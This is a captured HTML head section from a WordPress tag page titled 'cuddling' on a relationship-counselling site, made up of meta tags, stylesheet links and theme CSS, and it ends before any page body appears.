

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relationshipmattersco.org/tag/cuddling/
body_size: 36838
content:
<!doctype html>
<!-- BGTFW Version: 2.15.1 -->
<html lang="en-US" class='no-bgtfw no-js'>
<head>
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8">
	<title>cuddling | Relationship Matters CO</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://relationshipmattersco.org/tag/cuddling/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="cuddling, Relationship Matters CO" />
<meta property="og:url" content="https://relationshipmattersco.org/tag/cuddling/" />
<meta property="og:site_name" name="copyright" content="Relationship Matters CO" />
<meta property="og:image" content="https://relationshipmattersco.org/wp-content/uploads/2022/07/adrian-swancar-roCfgvkBLVY-unsplash-scaled-e1657819843714.jpg" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Relationship Matters CO &raquo; Feed" href="https://relationshipmattersco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relationship Matters CO &raquo; Comments Feed" href="https://relationshipmattersco.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relationship Matters CO &raquo; cuddling Tag Feed" href="https://relationshipmattersco.org/tag/cuddling/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://relationshipmattersco.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://relationshipmattersco.org/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://relationshipmattersco.org/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://relationshipmattersco.org/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://relationshipmattersco.org/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://relationshipmattersco.org/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://relationshipmattersco.org/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='crio-premium-css' href='https://relationshipmattersco.org/wp-content/plugins/crio-premium/public/css/crio-premium-public.css?ver=1.10.7' type='text/css' media='all' />
<style id='bgtfw-body-link-inline-css' type='text/css'>
.main a:not(.btn) {color: var(--color-1);text-decoration: none;}.main a:not(.btn):hover, .main a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.page-header-wrapper a:not(.btn) {color: var(--color-1);text-decoration: none;}.page-header-wrapper a:not(.btn):hover, .page-header-wrapper a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.mce-content-body *:not( .menu-item ) > a:not(.btn) {color: var(--color-1);text-decoration: none;}.mce-content-body *:not( .menu-item ) > a:not(.btn):hover, .mce-content-body *:not( .menu-item ) > a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-header a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-header a:not(.btn):hover, .template-header a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-footer a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-footer a:not(.btn):hover, .template-footer a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-sticky-header a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-sticky-header a:not(.btn):hover, .template-sticky-header a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-shortcode .widget a:not( .btn ) {color: var(--color-1);text-decoration: none;}.boldgrid-shortcode .widget a:not( .btn ):hover, .boldgrid-shortcode .widget a:not( .btn ):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) {color: var(--color-1);text-decoration: none;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ):hover, .boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > * {color: var(--color-1);text-decoration: none;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > *:hover, .boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > *:focus {color: hsla(218,45%,48%,1);text-decoration: underline;}#colophon .bgtfw-footer.footer-content > a,
						#colophon .bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ) {
							text-decoration: none;
						}#colophon .bgtfw-footer.footer-content > a:hover,
						.bgtfw-footer.footer-content > a:focus,
						#colophon .bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ):hover,
						.bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ):focus {
							color: hsla(218,45%,48%,1);
							text-decoration: underline;
						}
.main a:not(.btn) {color: var(--color-1);text-decoration: none;}.main a:not(.btn):hover, .main a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.page-header-wrapper a:not(.btn) {color: var(--color-1);text-decoration: none;}.page-header-wrapper a:not(.btn):hover, .page-header-wrapper a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.mce-content-body *:not( .menu-item ) > a:not(.btn) {color: var(--color-1);text-decoration: none;}.mce-content-body *:not( .menu-item ) > a:not(.btn):hover, .mce-content-body *:not( .menu-item ) > a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-header a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-header a:not(.btn):hover, .template-header a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-footer a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-footer a:not(.btn):hover, .template-footer a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.template-sticky-header a:not(.btn) {color: var(--color-1);text-decoration: none;}.template-sticky-header a:not(.btn):hover, .template-sticky-header a:not(.btn):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-shortcode .widget a:not( .btn ) {color: var(--color-1);text-decoration: none;}.boldgrid-shortcode .widget a:not( .btn ):hover, .boldgrid-shortcode .widget a:not( .btn ):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) {color: var(--color-1);text-decoration: none;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ):hover, .boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ):focus {color: hsla(218,45%,48%,1);text-decoration: underline;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > * {color: var(--color-1);text-decoration: none;}.boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > *:hover, .boldgrid-section.mega-menu-item .boldgrid-shortcode .widget a:not( .btn ) > *:focus {color: hsla(218,45%,48%,1);text-decoration: underline;}#colophon .bgtfw-footer.footer-content > a,
						#colophon .bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ) {
							text-decoration: none;
						}#colophon .bgtfw-footer.footer-content > a:hover,
						.bgtfw-footer.footer-content > a:focus,
						#colophon .bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ):hover,
						.bgtfw-footer.footer-content *:not( .menu-item ) > a:not( .btn ):focus {
							color: hsla(218,45%,48%,1);
							text-decoration: underline;
						}
/*# sourceURL=bgtfw-body-link-inline-css */
</style>
<style id='bgtfw-posts-date-link-inline-css' type='text/css'>
.single .entry-header .entry-meta .posted-on a {color: var(--color-neutral);text-decoration: none;}.single .entry-header .entry-meta .posted-on a:hover, .single .entry-header .entry-meta .posted-on a:focus {color: hsla(0,0%,75%,1);text-decoration: none;}
.single .entry-header .entry-meta .posted-on a {color: var(--color-neutral);text-decoration: none;}.single .entry-header .entry-meta .posted-on a:hover, .single .entry-header .entry-meta .posted-on a:focus {color: hsla(0,0%,75%,1);text-decoration: none;}
/*# sourceURL=bgtfw-posts-date-link-inline-css */
</style>
<style id='bgtfw-posts-byline-link-inline-css' type='text/css'>
.single .entry-header .entry-meta .byline .author a {color: var(--color-neutral);text-decoration: none;}.single .entry-header .entry-meta .byline .author a:hover, .single .entry-header .entry-meta .byline .author a:focus {color: hsla(0,0%,75%,1);text-decoration: none;}
.single .entry-header .entry-meta .byline .author a {color: var(--color-neutral);text-decoration: none;}.single .entry-header .entry-meta .byline .author a:hover, .single .entry-header .entry-meta .byline .author a:focus {color: hsla(0,0%,75%,1);text-decoration: none;}
/*# sourceURL=bgtfw-posts-byline-link-inline-css */
</style>
<style id='sticky-header-display-inline-css' type='text/css'>
:not(BGTFW){}
/*# sourceURL=sticky-header-display-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/font-awesome/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/icomoon/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/bootstrap/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-theme-framework-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/boldgrid-theme-framework.min.css?ver=2.15.1' type='text/css' media='all' />
<style id='boldgrid-theme-framework-inline-css' type='text/css'>
:root {--light-text:#ffffff;--dark-text:#333333;--color-1:rgb(68, 108, 179);--color-1-text-contrast:var(--light-text);--color-2:rgb(32, 51, 86);--color-2-text-contrast:var(--light-text);--color-3:rgb(224, 224, 224);--color-3-text-contrast:var(--dark-text);--color-4:rgb(246, 246, 246);--color-4-text-contrast:var(--dark-text);--color-5:rgb(0, 0, 0);--color-5-text-contrast:var(--light-text);--color-neutral:rgb(255, 255, 255);--color-neutral-text-contrast:var(--dark-text);}.color-1-text-default, .color1-text-default{color: var(--color-1-text-contrast);}.color-1-text-contrast, .color1-text-contrast, .color-1-text-contrast-hover:hover, .color1-text-contrast-hover:hover, .color-1-text-contrast-hover:focus, .color1-text-contrast-hover:focus { color: var(--color-1-text-contrast) !important;}.color-1-color, .color1-color{color: var(--color-1) !important;}.color-1-background, .color1-background{background: var(--color-1) !important;}.color-1-background-color, .color1-background-color{background-color: var(--color-1) !important;}.color-1-border-color, .color1-border-color{border-color: var(--color-1) !important;}.color-1-outline-color, .color1-outline-color{outline-color: var(--color-1) !important;}.color-2-text-default, .color2-text-default{color: var(--color-2-text-contrast);}.color-2-text-contrast, .color2-text-contrast, .color-2-text-contrast-hover:hover, .color2-text-contrast-hover:hover, .color-2-text-contrast-hover:focus, .color2-text-contrast-hover:focus { color: var(--color-2-text-contrast) !important;}.color-2-color, .color2-color{color: var(--color-2) !important;}.color-2-background, .color2-background{background: var(--color-2) !important;}.color-2-background-color, .color2-background-color{background-color: var(--color-2) !important;}.color-2-border-color, .color2-border-color{border-color: var(--color-2) !important;}.color-2-outline-color, .color2-outline-color{outline-color: var(--color-2) !important;}.color-3-text-default, .color3-text-default{color: var(--color-3-text-contrast);}.color-3-text-contrast, .color3-text-contrast, .color-3-text-contrast-hover:hover, .color3-text-contrast-hover:hover, .color-3-text-contrast-hover:focus, .color3-text-contrast-hover:focus { color: var(--color-3-text-contrast) !important;}.color-3-color, .color3-color{color: var(--color-3) !important;}.color-3-background, .color3-background{background: var(--color-3) !important;}.color-3-background-color, .color3-background-color{background-color: var(--color-3) !important;}.color-3-border-color, .color3-border-color{border-color: var(--color-3) !important;}.color-3-outline-color, .color3-outline-color{outline-color: var(--color-3) !important;}.color-4-text-default, .color4-text-default{color: var(--color-4-text-contrast);}.color-4-text-contrast, .color4-text-contrast, .color-4-text-contrast-hover:hover, .color4-text-contrast-hover:hover, .color-4-text-contrast-hover:focus, .color4-text-contrast-hover:focus { color: var(--color-4-text-contrast) !important;}.color-4-color, .color4-color{color: var(--color-4) !important;}.color-4-background, .color4-background{background: var(--color-4) !important;}.color-4-background-color, .color4-background-color{background-color: var(--color-4) !important;}.color-4-border-color, .color4-border-color{border-color: var(--color-4) !important;}.color-4-outline-color, .color4-outline-color{outline-color: var(--color-4) !important;}.color-5-text-default, .color5-text-default{color: var(--color-5-text-contrast);}.color-5-text-contrast, .color5-text-contrast, .color-5-text-contrast-hover:hover, .color5-text-contrast-hover:hover, .color-5-text-contrast-hover:focus, .color5-text-contrast-hover:focus { color: var(--color-5-text-contrast) !important;}.color-5-color, .color5-color{color: var(--color-5) !important;}.color-5-background, .color5-background{background: var(--color-5) !important;}.color-5-background-color, .color5-background-color{background-color: var(--color-5) !important;}.color-5-border-color, .color5-border-color{border-color: var(--color-5) !important;}.color-5-outline-color, .color5-outline-color{outline-color: var(--color-5) !important;}.color-neutral-text-default, .colorneutral-text-default{color: var(--color-neutral-text-contrast);}.color-neutral-text-contrast, .colorneutral-text-contrast, .color-neutral-text-contrast-hover:hover, .colorneutral-text-contrast-hover:hover, .color-neutral-text-contrast-hover:focus, .colorneutral-text-contrast-hover:focus { color: var(--color-neutral-text-contrast) !important;}.color-neutral-color, .colorneutral-color{color: var(--color-neutral) !important;}.color-neutral-background, .colorneutral-background{background: var(--color-neutral) !important;}.color-neutral-background-color, .colorneutral-background-color{background-color: var(--color-neutral) !important;}.color-neutral-border-color, .colorneutral-border-color{border-color: var(--color-neutral) !important;}.color-neutral-outline-color, .colorneutral-outline-color{outline-color: var(--color-neutral) !important;}
/*# sourceURL=boldgrid-theme-framework-inline-css */
</style>
<link rel='stylesheet' id='bgtfw-smartmenus-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/smartmenus/sm-core-css.css?ver=2.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='bgtfw-hamburgers-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/hamburgers/hamburgers.min.css?ver=2.15.1' type='text/css' media='all' />
<style id='bgtfw-hamburgers-inline-css' type='text/css'>
.main-menu-btn .hamburger-inner,.main-menu-btn .hamburger-inner:before,.main-menu-btn .hamburger-inner:after {background-color: rgb(32,51,86);}.footer-social-menu-btn .hamburger-inner,.footer-social-menu-btn .hamburger-inner:before,.footer-social-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sticky-main-menu-btn .hamburger-inner,.sticky-main-menu-btn .hamburger-inner:before,.sticky-main-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-1-social-menu-001-menu-btn .hamburger-inner,.sample-layout-1-social-menu-001-menu-btn .hamburger-inner:before,.sample-layout-1-social-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-1-main-menu-001-menu-btn .hamburger-inner,.sample-layout-1-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-1-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-2-main-menu-001-menu-btn .hamburger-inner,.sample-layout-2-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-2-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-3-main-menu-001-menu-btn .hamburger-inner,.sample-layout-3-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-3-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-4-main-menu-001-menu-btn .hamburger-inner,.sample-layout-4-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-4-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-5-main-menu-001-menu-btn .hamburger-inner,.sample-layout-5-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-5-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}.sample-layout-6-main-menu-001-menu-btn .hamburger-inner,.sample-layout-6-main-menu-001-menu-btn .hamburger-inner:before,.sample-layout-6-main-menu-001-menu-btn .hamburger-inner:after {background-color: rgb(68,108,179);}
/*# sourceURL=bgtfw-hamburgers-inline-css */
</style>
<link rel='stylesheet' id='hover.css-css' href='https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/css/hover.css/hover-min.css?ver=2.15.1' type='text/css' media='all' />
